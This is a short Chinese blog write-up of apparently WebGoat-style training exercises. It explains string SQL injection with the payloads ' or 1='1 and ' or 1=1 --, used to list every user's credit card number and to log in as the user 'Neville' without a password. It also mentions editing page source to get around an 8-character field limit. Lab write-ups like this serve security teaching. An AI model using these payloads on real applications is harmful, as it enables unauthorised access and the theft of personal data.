

下面的表格允许用户查看他们的信用卡号码。尝试注入一个SQL字符串,以显示所有信用卡号码。尝试使用‘Smith‘的用户名。现在您已成功执行SQL注入,请尝试对参数化查询执行相同类型的攻击。

这个与上次实验中的sql注入一样,都是依靠sql漏洞写入‘or 1=‘1一条指令,构成永真式select * from user_data from where last_name = ‘‘or 1=‘1‘ ‘,进而使网页输出出所有的数据库结果。



使用字符串SQL注入绕过验证。 使用SQL注入作为老板(‘Neville‘)登录而不使用正确的密码。 验证Neville的个人资料可以被查看,并且所有功能都可用(包括搜索,创建和删除)。



和上一题差不多,也是注入‘ or 1=1 --语句构成闭合的永真式,但是测试发现密码文本框仅仅只能输入8个字符,因此可能需要做进一步的调整源代码,具体如下:

标签:实施 inf 删除用户 并且 post data 新闻组 9.png 3.0

原文地址:https://www.cnblogs.com/xubuqiao/p/9108633.html